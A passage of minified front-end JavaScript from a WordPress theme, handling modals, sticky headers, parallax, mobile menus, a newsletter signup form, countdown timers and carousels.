i=t("."+e).find(".zozo_vc_modal-content").height(),o=t(window).height();i>o?t("."+e).addClass("zozo_modal-auto-top"):t("."+e).removeClass("zozo_modal-auto-top")}function o(e){var i=t("."+e).find(".zozo_vc_modal-content");i.find(".zozo-vc-modal-hide input.zozo-modal-checkbox").is(":checked")&&t.ajax({url:fintheme_js_vars.zozo_ajax_url,type:"POST",data:{action:"modal_hide_forever",id:e,value:"1"},success:function(t){},error:function(){}})}var n=(t("zozo-modal-overlay-show"),t("div.zozo-vc-modal-overlay")),s=(n.find("div.zozo-vc-modal-overlay-close"),{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}),a=s[Modernizr.prefixed("transition")],r={transitions:Modernizr.csstransitions};t.each(t(".zozo-vc-modal-overlay"),function(){t(this).appendTo(document.body),t(this).show()}),t(document).on("click",".zozo-modal-overlay-show",function(o){o.stopPropagation(),o.preventDefault();var n=t(this).data("modal-id");setTimeout(function(){t("body").removeClass("zozo-modal-body-closing"),t("body").addClass("zozo-modal-body-open"),e(n),i(n)},500)}),t(document).on("click",".zozo-vc-modal-overlay .zozo-vc-modal-overlay-close",function(i){i.stopPropagation();var n=t(this).parents(".zozo-vc-modal-overlay").data("class");return e(n),o(n),t("body").hasClass("zozo-modal-body-open")&&(t("body").removeClass("zozo-modal-body-open"),t("body").addClass("zozo-modal-body-closing")),t("html").css({overflow:"auto"}),!1}),t(document).on("click",".zozo-vc-modal-overlay .zozo_vc_modal",function(t){t.stopPropagation()}),t(document).on("click",".zozo-vc-modal-overlay",function(e){e.stopPropagation(),e.preventDefault(),t(this).find(".zozo-vc-modal-overlay-close").trigger("click"),t("html").css({overflow:"auto"})})},window.VcModalBoxInit()},e.VcModalBoxOnload=function(){window.VcModalBoxOnloadInit=function(){var e=new Array;t(".zozo-modal-onload").each(function(i){e.push(t(this)),setTimeout(function(){e[i].trigger("click")},1e3*parseInt(t(this).data("onload-delay")))})},window.VcModalBoxOnloadInit()},e.stickyElements=function(){setTimeout(function(){if(t(".sticky-sidebar").length){var e=parseInt(t(".sticky-sidebar").closest(".sticky-sidebar-parent").parent(".site-content").css("padding-top").replace("px",""));if(t("#wpadminbar").length>0&&(e+=32),t("body").hasClass("header-is-sticky")){if(t(".header-section").hasClass("type-header-4")||t(".header-section").hasClass("type-header-5")||t(".header-section").hasClass("type-header-6")||t(".header-section").hasClass("type-header-11"))var i=fintheme_js_vars.zozo_sticky_height_alt;else var i=fintheme_js_vars.zozo_sticky_height;var o=i.match(/\d+/);null!==o&&0!=o&&(e+=o-2)}t(window).width()>991&&t(".sticky-sidebar").stick_in_parent({sticky_class:"is_stucked",offset_top:e,bottoming:!0,inner_scrolling:!1}).on("sticky_kit:stick",function(e){var i=t(this).data("col"),o=(100/(12/i)).toFixed(4);t(this).parent("div").css({width:o+"%",position:"static"})}),t(window).on("resize",function(i){t(window).width()>991?t(".sticky-sidebar").stick_in_parent({sticky_class:"is_stucked",offset_top:e,bottoming:!0,inner_scrolling:!1}).on("sticky_kit:stick",function(e){t(this).parent("div").css({position:"static"})}):t(".sticky-sidebar").trigger("sticky_kit:detach")})}},1e3)},e.init=function(){e.CommonUtils(),e.IsotopeLayout(),e.owlCarousel(t("body")),e.VcAnimations(),e.stickyElements(),e.VcProgressBar(),e.VcCounter(),e.blogInfiniteScroll(),e.PortfolioSmartMenuNew(),t(window).smartresize(function(){e.PortfolioSmartMenuNew()}),e.VcCustomCss(),setTimeout(function(){e.VcModalBox()},300)},e.init(),t(window).load(function(){e.IsotopeLayout(),e.VcModalBoxOnload()})}(jQuery),window.zozoParallaxSkroll=!1,"function"!=typeof window.zozo_IsotopeRow&&(window.zozo_IsotopeRow=function(){function t(){var t=o('[data-vc-full-width="true"]').find(".zozo-isotope-grid-system");o.each(t,function(t,e){var i,n=o(this);if(void 0==i){var s=document.createElement("div");s.className="scrollbar-measure";var a=document.body;null!=a&&(a.appendChild(s),i=s.offsetWidth-s.clientWidth,a.removeChild(s))}var r=window.innerWidth||document.documentElement.clientWidth,l=(n.offsetWidth,12*Math.ceil((r-i)/12));boxWidth=l,boxLeft=Math.ceil((l-r)/2),n.css({width:boxWidth+"px",marginLeft:"-"+(boxLeft+i/2)+"px"})})}function e(){var t=o("body").hasClass("rtl")?!0:!1;if(1==t){var e=o('[data-vc-full-width="true"]');o.each(e,function(t,e){var i=o(this),n=i.next(".vc_row-full-width");n.length||(n=i.parent().next(".vc_row-full-width"));var s=parseInt(i.css("margin-right"),10),a=0-(o(window).width()-(n.offset().left+n.outerWidth()-s));i.css({right:a})})}}function i(){var t,e=!1;return window.zozoParallaxSkroll&&window.zozoParallaxSkroll.destroy(),o(".zozo_parallax-inner").remove(),o("[data-zozo-parallax]").each(function(){var t,i,n,s,a,r,l;e=!0,i=100*o(this).data("zozoParallax"),a=o("<div />").addClass("zozo_parallax-inner").appendTo(o(this)),a.css("height",i+"%"),r=o(this).data("zozoParallaxImage"),l=o(this).data("zozoParallaxPosition"),"undefined"!=typeof r&&a.css("background-image","url("+r+")"),t=i-100,n=-t,s=0,"left top"==l||"right top"==l||"center top"==l||"left center"==l||"right center"==l?(a.css("bottom","0px"),a.attr("data-center","top: 0%;"),a.attr("data-bottom-top","top: "+s+"%;").attr("data-top-bottom","top: "+n+"%;")):"center bottom"==l||"left bottom"==l||"right bottom"==l?(a.css("bottom","0px"),a.attr("data-center","bottom: 0%;"),a.attr("data-bottom-top","bottom: "+s+"%;").attr("data-top-bottom","bottom: "+n+"%;")):"center center"==l&&(a.css("top","0px"),a.attr("data-bottom-top","top: "+n+"%;").attr("data-top-bottom","top: "+s+"%;"))}),o("body").find("[data-vc-parallax]").hasClass("vc_parallax")?!1:e&&window.skrollr?(t={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.zozoParallaxSkroll=skrollr.init(t),window.zozoParallaxSkroll):!1}var o=window.jQuery;o(window).off("resize.zozo_IsotopeRow"),o(window).on("resize.zozo_IsotopeRow",t),o(window).on("resize.zozo_IsotopeRow",e),t(),e(),i()}),jQuery(window).scroll(function(){"use strict";get_scroll=jQuery(window).scrollTop()}),jQuery(window).load(function(){jQuery("body").find(".pageloader").delay(1e3).fadeOut("slow"),window.location.hash&&setTimeout(function(){jQuery.scrollTo(window.location.hash,2e3,{easing:"easeInOutExpo",offset:0,axis:"y"})},400)}),jQuery(document).ready(function(t){function e(t,e){e.attr("disabled","disabled"),t.find("input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox").parents(".form-group").removeClass("has-feedback has-error"),t.find("input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox").parents(".form-group").find(".form-control-feedback").tooltip("destroy"),t.find("input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox").parents(".form-group").find(".form-control-feedback").remove()}function i(t){t.find('input:text, input:password, input[type!="hidden"], input:file, select, textarea').val(""),t.find("input:radio, input:checkbox").removeAttr("checked").removeAttr("selected"),t.find("input:text, input:password, input, input:file, select, textarea, input:radio, input:checkbox").parents().find(".form-control-feedback").hide()}window.zozo_InitJs(),t(".zo-tooltip").tooltip({animation:!0}),function(t){"use strict";if(t(".main-nav, .main-right-nav").each(function(){t(this).find("a[href]").each(function(e,i){var o,n=t(i),s=n.attr("href");o=s.substring(s.indexOf("#")+1),0==o.indexOf("section-")?n.attr("data-target","#"+o):n.addClass("external-link")})}),t("body").hasClass("header-is-sticky")){if(t(".header-section").hasClass("type-header-4")||t(".header-section").hasClass("type-header-5")||t(".header-section").hasClass("type-header-6")||t(".header-section").hasClass("type-header-11"))var e=fintheme_js_vars.zozo_sticky_height_alt;else var e=fintheme_js_vars.zozo_sticky_height;var i=e.match(/\d+/);null!==i&&0!=i&&(i-=2)}else var i=-2;if(Modernizr.mq("only screen and (max-width: 767px)")&&t("body").hasClass("header-mobile-un-sticky"))var i=-2;t(".main-nav, .main-right-nav").onePageNav({currentClass:"active",filter:":not(.external-link)",scrollSpeed:1100,scrollOffset:i,scrollThreshold:.1,easing:"easeInOutExpo"}),t(".main-nav, .main-right-nav").each(function(){t(this).find("ul.navbar-nav > li.menu-item-language").each(function(){t(this).find("ul.sub-menu").hasClass("submenu-languages")&&(t(this).addClass("dropdown"),t(this).find("> a").addClass("dropdown-toggle"),t(this).find("ul.sub-menu").addClass("dropdown-menu"))})}),t(".smoothscroll, .smoothscroll > a").on("click",function(){return t("html, body").animate({scrollTop:t(t(this).attr("href")).offset().top-i},1100),!1}),t(".zozo-fit-video").fitVids();var o={Init:function(){t(".vc-normal-section").each(function(){t(this).hasClass("vc-match-height-row")&&(t(this).find(".wpb_column.vc_main_column.vc_column_container").hasClass("vc-match-height-content")||t(this).find(".wpb_column.vc_main_column.vc_column_container").addClass("vc-match-height-content"))}),t(".vc-inner-row-section").each(function(){t(this).hasClass("vc-match-height-inner-row")&&(t(this).find(".wpb_column.vc_column_inner.vc_column_container").hasClass("vc-inner-match-height-content")||t(this).find(".wpb_column.vc_column_inner.vc_column_container").addClass("vc-inner-match-height-content"))}),Modernizr.mq("only screen and (min-width: 768px)")&&(t(".vc-match-height-row").each(function(){if(t(this).find(".vc-match-height-content").hasClass("vc_col-sm-12")?t(this).find(".vc-match-height-content").matchHeight({byRow:!1}):t(this).find(".vc-match-height-content").matchHeight({byRow:!0}),t(this).find(".vc-match-height-content").hasClass("vc-zozo-video-wrapper")){var e=t(this).find(".vc-match-height-content").height();t(this).find(".vc-match-height-content .video-bg").css({height:e+"px"}),t(this).find(".vc-match-height-content .video-bg .zozo-yt-pfintheme").css({height:e+"px"})}}),t(".vc-match-height-inner-row").each(function(){t(this).find(".vc-inner-match-height-content").matchHeight({byRow:!0})})),Modernizr.mq("only screen and (max-width: 767px)")&&(t(".vc-match-height-row").each(function(){if(t(this).find(".vc-match-height-content").matchHeight({byRow:!1}),t(this).find(".vc-match-height-content").hasClass("vc-zozo-video-wrapper")){var e=t(this).find(".vc-match-height-content").height();t(this).find(".vc-match-height-content .video-bg").css({height:e+"px"}),t(this).find(".vc-match-height-content .video-bg .zozo-yt-pfintheme").css({height:e+"px"})}}),t(".vc-match-height-inner-row").each(function(){t(this).find(".vc-inner-match-height-content").matchHeight({byRow:!1})}))}};o.Init(),t(window).smartresize(function(){o.Init()})}(jQuery),zozo_MegaMenuHeight(),t(window).smartresize(function(){zozo_MegaMenuHeight()}),zozo_initSecondaryMenu(),zozo_Tweets_Slider(),zozo_CircleRSliderInit(),t(window).smartresize(function(){zozo_CircleRSliderInit()}),zozo_initCircleCounter(),zozo_FooterHeight(),t(window).smartresize(function(){zozo_FooterHeight()}),function(t){"use strict";var e={Init:function(){if(t("body").hasClass("header-is-sticky")){var e=0,i=t("#header-main");if(t("#wpadminbar").length>0&&(e=32),i.sticky({topSpacing:e,wrapperClassName:"header-sticky"}),t(window).smartresize(function(){i.sticky("update")}),t(".header-section").hasClass("type-header-4")||t(".header-section").hasClass("type-header-5")||t(".header-section").hasClass("type-header-6")||t(".header-section").hasClass("type-header-11")?i.on("sticky-start",function(){var t=fintheme_js_vars.zozo_sticky_height_alt;i.parent(".header-sticky").css({"min-height":t,height:"auto"})}):t("#header-main").on("sticky-start",function(){var t=fintheme_js_vars.zozo_sticky_height;i.parent(".header-sticky").css({"min-height":t,height:"auto"})}),t("body").hasClass("header-sticky-hide")){var o=0;t(window).scroll(function(e){var n=t(this).scrollTop(),s=800;if(t("#zozo_wrapper .zozo-revslider-section").length>0&&t("body").hasClass("rev-position-header-below")){var a=t("#zozo_wrapper .zozo-revslider-section"),r=a.offset().top,l=a.height();s=r+l}n>o&&n>s?i.addClass("sticky-header-hide"):i.hasClass("sticky-header-hide")&&i.removeClass("sticky-header-hide"),o=n})}}},MobileSticky:function(){if(t("body").hasClass("header-mobile-is-sticky")){var e=t("#mobile-header"),i=0;if(t("#wpadminbar").length>0&&(i=32),e.sticky({topSpacing:i,wrapperClassName:"header-mobile-sticky"}),t(window).smartresize(function(){e.sticky("update")}),t("body").hasClass("header-sticky-hide")){var o=0;t(window).scroll(function(i){var n=t(this).scrollTop(),s=800;if(t("#zozo_wrapper .zozo-revslider-section").length>0&&t("body").hasClass("rev-position-header-below")){var a=t("#zozo_wrapper .zozo-revslider-section"),r=a.offset().top,l=a.height();s=r+l}n>o&&n>s?e.addClass("sticky-header-hide"):e.hasClass("sticky-header-hide")&&e.removeClass("sticky-header-hide"),o=n})}}}};t("body").hasClass("header-is-sticky")&&e.Init(),t("body").hasClass("header-mobile-is-sticky")&&e.MobileSticky();var i={Init:function(){t(".fullscreen-search-trigger").on("click",function(e){e.preventDefault();var i=t("#header-fullscreen-search").find(".search-form input.form-control");setTimeout(function(){t("body").removeClass("fullscreen-search-closing"),t("body").addClass("fullscreen-search-open"),i.focus()},30)}),t("a.fullscreen-search-close").on("click",function(e){e.preventDefault(),t("body").hasClass("fullscreen-search-open")&&(t("body").removeClass("fullscreen-search-open"),t("body").addClass("fullscreen-search-closing"))})}};i.Init();var o={mobileMenuInit:function(){t(".mobile-menu-search").on("click",function(e){e.preventDefault();var i=t("#mobile-search-wrapper").find(".search-form .form-control");setTimeout(function(){t("body").removeClass("mobile-search-closing"),t("body").addClass("mobile-search-open"),i.focus()},30)}),t("a.mobile-search-close").on("click",function(e){e.preventDefault(),t("body").hasClass("mobile-search-open")&&(t("body").removeClass("mobile-search-open"),t("body").addClass("mobile-search-closing"))}),t(window).smartresize(function(){var e=t(window).width();e>1024&&t("body").hasClass("mhv-tablet-land")?o.hideMobileMenuTrigger():e>991&&t("body").hasClass("mhv-tablet-port")?o.hideMobileMenuTrigger():e>767&&t("body").hasClass("mhv-mobile")&&o.hideMobileMenuTrigger()})},showMobileMenu:function(){t("body").addClass("mobile-menu-open")},hideMobileMenu:function(){t("body").addClass("mobile-menu-closing"),t("body").removeClass("mobile-menu-open"),setTimeout(function(){t("body").removeClass("mobile-menu-closing")},1e3)},hideMobileMenuTrigger:function(e){e&&e.preventDefault(),t("body").addClass("mobile-menu-closing"),o.hideMobileMenu()},mobileMenuNavInit:function(){t(".main-mobile-nav").each(function(){var e=t(this),i=e.find(".zozo-main-nav"),o=e.find(".mobile-sub-menu");0===e.find(".submenu-toggle").length&&(e.find(".menu-item-has-children").find("span.menu-toggler").remove(),e.find(".menu-item-has-children").hasClass("mobile-megamenu-enabled")&&(e.find(".menu-item-has-children").children(".zozo-megamenu-title").wrap('<div class="toggle-wrapper"></div>'),e.find(".menu-item-has-children > .toggle-wrapper").children(".zozo-megamenu-title").after('<span class="submenu-toggle"><i class="fa fa-angle-right"></i></span>')),e.find(".menu-item-has-children").children("a").wrap('<div class="toggle-wrapper"></div>'),e.find(".menu-item-has-children > .toggle-wrapper").children("a").after('<span class="submenu-toggle"><i class="fa fa-angle-right"></i></span>'),i.on("click",".submenu-toggle",function(e){e.preventDefault(),t(this).parent().siblings(".mobile-sub-menu").addClass("sub-menu-active")})),o.each(function(){var i=t(this);0===i.find(".back-to-menu").length&&i.prepend('<li class="back-to-menu"><a href="#">'+fintheme_js_vars.zozo_back_menu+"</a></li>"),e.on("click",".back-to-menu a",function(e){e.preventDefault(),t(this).parent().parent().removeClass("sub-menu-active")})}),e.on("click",function(t){t.stopPropagation()})})}};o.mobileMenuInit(),o.mobileMenuNavInit(),t(".nav.navbar-nav li span.menu-toggler").on("click",function(){t(this).parent(".dropdown").toggleClass("toggle-open")}),t(".main-nav .nav.navbar-nav li a:not(.external-link), .main-right-nav .nav.navbar-nav li a:not(.external-link)").on("click",function(){t(this).parents(".zozo-header-main-bar.navbar-collapse").removeClass("in"),o.hideMobileMenuTrigger()});t("body").find(".rev_slider_wrapper .rev_slider").length&&t("body").addClass("rev_slider-active")}(jQuery),function(t){"use strict";t(".header-main-right-search .btn-trigger").on("click",function(){t(this).parent(".header-main-right-search").find(".search-form").fadeToggle("slow"),t(this).toggleClass("flaticon-shapes")}),t(".toggle-bar-item.item-contact-phone .phone-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-contact-phone").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".toggle-bar-item.item-contact-email .email-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-contact-email").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".zozo-header-main-bar .item-search-toggle .search-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-toggle-search").fadeToggle("fast"),t(this).parents(".zozo-header-main-bar").find("#header-toggle-search input.form-control").focus(),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".toggle-bar-item.item-social-toggle .social-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-toggle-social").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".toggle-bar-item.item-text .text-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-custom-text").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".toggle-bar-item-level.item-address-details .address-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-address-details").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".toggle-bar-item-level.item-business-hours .business-trigger").on("click",function(){t(this).parents(".zozo-header-main-bar").find("#header-business-hours").fadeToggle("fast"),t(this).parents("#header-main").addClass("header-toggle-visible")}),t(".btn-toggle-close").on("click",function(){t(this).parent(".header-toggle-content").fadeToggle("fast"),t(this).parents("#header-main").removeClass("header-toggle-visible")}),t("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:!1,deeplinking:!1,changepicturecallback:function(){var e=(t(".pp_pic_holder"),t(".pp_pic_holder").find(".pp_inline"));if(e.find("> .wp-audio-shortcode").hasClass("mejs-container")){var i=e.find("> .wp-audio-shortcode .mejs-mediaelement").html();e.html(i),e.find("> .wp-audio-shortcode").not(".mejs-container").mediaelementpfintheme()}}})}(jQuery),t(document).on("click","#zozo-back-to-top a",function(e){var i=t(this);t("html, body").stop().animate({scrollTop:t(i.attr("href")).offset().top},1500,"easeInOutExpo"),e.preventDefault()}),t("body").hasClass("footer-scroll-bar")&&t.scrollUp({scrollName:"zozo-backtotop",scrollDistance:500,scrollFrom:"top",scrollSpeed:800,easingType:"easeInOutExpo",animation:"slide",animationSpeed:500,scrollTrigger:!1,scrollTarget:!1,scrollText:'<i class="flaticon flaticon-arrows-6"></i>',scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:999}),t(".zozo-tooltip").tooltip(),t(".zozo-popover").popover();var o=t(".progress-bar");t(o).appear(function(){bar_width=t(this).attr("aria-valuenow"),t(this).width(bar_width+"%"),t(this).find("span").fadeIn(4e3)}),t(".zozo-modal").each(function(){t(".wrapper-class").append(t(this))}),t(".zozo-testimonial.slide").find(".item:first").addClass("active"),t(".zozo-testimonial.slide").find(".carousel-indicators li:first").addClass("active"),t(".widget_categories").find("ul:not(.children)").each(function(){t(this).addClass("categories")});var n=1;t(".sidebar .widget_categories").find("ul.categories > li").each(function(){5==n&&(n=1),t(this).addClass("category-item-"+n),n++,t(this).hasClass("current-cat-parent")||t(this).find("ul.children > li").hasClass("current-cat")&&t(this).addClass("current-parent")}),t(".animated").appear(function(){var e=t(this),i=e.data("animation");if(!e.hasClass("visible")){var o=e.data("animation-delay");o?setTimeout(function(){e.addClass(i+" visible")},o):e.addClass(i+" visible")}}),t(".wrapper-class").find(".zozo-yt-pfintheme").each(function(){if("undefined"!=typeof t.fn.mb_YTPfintheme&&t.isFunction(t.fn.mb_YTPfintheme)){var e=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)&&(e=!0);var i=t(this);0==e&&(i.mb_YTPfintheme(),i.parent().find(".zozo-video-controls a").each(function(){var e=t(this);e.on("click",function(t){return t.preventDefault(),e.hasClass("fa-volume-off")?(e.removeClass("fa-volume-off").addClass("fa-volume-down"),i.unmuteYTPVolume(),!1):e.hasClass("fa-volume-down")?(e.removeClass("fa-volume-down").addClass("fa-volume-off"),i.muteYTPVolume(),!1):e.hasClass("fa-pause")?(e.removeClass("fa-pause").addClass("fa-play"),i.pauseYTP(),!1):e.hasClass("fa-play")?(e.removeClass("fa-play").addClass("fa-pause"),i.playYTP(),!1):void 0})}),i.parent().find(".zozo-video-controls").show())}}),t(".zozo-mailchimp-form").each(function(){var o=t(this),n=new FormValidator(t(this).attr("name"),[{name:"subscribe_email",display:t(this).data("email_not_empty"),rules:"required|valid_email"}],function(n,s){if(s.preventDefault(),!(n.length>0)){var a=t(s.target),r=a.find(".zozo-submit");a.addClass("ajax-loader");var l=a.attr("id"),c=t("#"+l).serialize();return e(t("#"+l),r),t.ajax({url:fintheme_js_vars.zozo_ajax_url,type:"POST",dataType:"json",data:c+"&action=zozo_mailchimp_subscribe",success:function(e){a.removeClass("ajax-loader"),""!==e.data&&(a.parent().find(".zozo-form-success").html(e.data),a.parent().find(".zozo-form-success").show(),r.removeAttr("disabled"),i(t("#"+l)))},error:function(t){}}),!1}var d=[],h={form_fields:d};t.each(t(s.target).serializeArray(),function(t,e){d[t]={},d[t].name=e.name,d[t].value=e.value,o.find("#"+e.name).parents(".form-group").removeClass("has-feedback has-error"),o.find("#"+e.name).parents(".form-group").find(".form-control-feedback").tooltip("destroy"),o.find("#"+e.name).parents(".form-group").find(".form-control-feedback").remove()});for(var u=0,p=n.length;p>u;u++)o.find("#"+n[u].id).parents(".form-group").addClass("has-feedback has-error"),o.find("#"+n[u].id).parents(".form-group").append('<i style="cursor: pointer;" class="form-control-feedback glyphicon glyphicon-remove" title="'+n[u].message+'"></i>'),o.find("#"+n[u].id).parents(".form-group").find(".form-control-feedback").tooltip({container:"body",html:!0,placement:"auto top"}),o.find("#"+n[u].id).off("focus").on("focus",function(){t(this).parents(".form-group").find(".form-control-feedback").tooltip("show")}).off("blur").on("blur",function(){t(this).parents(".form-group").find(".form-control-feedback").tooltip("hide")});var f=0;t.each(h.form_fields,function(e,i){return t.each(i,function(t,e){return"name"==t&&o.find("#"+e).parents(".form-group").hasClass("has-error")&&(f=1,o.find("#"+e).focus()),1==f?!1:void 0}),1==f?!1:void 0})});n.setMessage("required","%s"),n.setMessage("valid_email",t(this).data("email_valid"))}),function(t){"use strict";t(".zozo-daycounter").each(function(){var e=t(this).attr("id"),i=t(this).data("counter"),o=t(this).data("year"),n=t(this).data("month"),s=t(this).data("date"),a=new Date;a=new Date(o,n-1,s),"down"==i?t("#"+e).countdown({labels:[fintheme_js_vars.zozo_CounterYears,fintheme_js_vars.zozo_CounterMonths,fintheme_js_vars.zozo_CounterWeeks,fintheme_js_vars.zozo_CounterDays,fintheme_js_vars.zozo_CounterHours,fintheme_js_vars.zozo_CounterMins,fintheme_js_vars.zozo_CounterSecs],labels1:[fintheme_js_vars.zozo_CounterYear,fintheme_js_vars.zozo_CounterMonth,fintheme_js_vars.zozo_CounterWeek,fintheme_js_vars.zozo_CounterDay,fintheme_js_vars.zozo_CounterHour,fintheme_js_vars.zozo_CounterMin,fintheme_js_vars.zozo_CounterSec],until:a}):"up"==i&&t("#"+e).countdown({labels:[fintheme_js_vars.zozo_CounterYears,fintheme_js_vars.zozo_CounterMonths,fintheme_js_vars.zozo_CounterWeeks,fintheme_js_vars.zozo_CounterDays,fintheme_js_vars.zozo_CounterHours,fintheme_js_vars.zozo_CounterMins,fintheme_js_vars.zozo_CounterSecs],labels1:[fintheme_js_vars.zozo_CounterYear,fintheme_js_vars.zozo_CounterMonth,fintheme_js_vars.zozo_CounterWeek,fintheme_js_vars.zozo_CounterDay,fintheme_js_vars.zozo_CounterHour,fintheme_js_vars.zozo_CounterMin,fintheme_js_vars.zozo_CounterSec],since:a})})}(jQuery)});var get_current_scroll,rart=rart||{},isMobile=function(){var t=!1;return function(e){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)}(navigator.userAgent||navigator.vendor||window.opera),t};window.onload=MapLoadScript;var google;jQuery(document).ready(function(t){var e=t("body").hasClass("rtl")?!0:!1;t(".zozo-owl-carousel").each(function(){var i=t(this);i.owlCarousel({rtl:e,dots:i.data("pagination"),items:i.data("items"),slideBy:i.data("slideby"),center:i.data("center"),autoWidth:i.data("autowidth"),loop:i.data("loop"),margin:i.data("margin"),video:i.data("video"),lazyLoad:i.data("lazyload"),nav:i.data("navigation"),autoplay:i.data("autoplay"),autoplayTimeout:i.data("autoplay-timeout"),navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:i.data("items-mobile-portrait")
},480:{items:i.data("items-mobile-landscape")},768:{items:i.data("items-tablet")},992:{items:i.data("items")}}})})});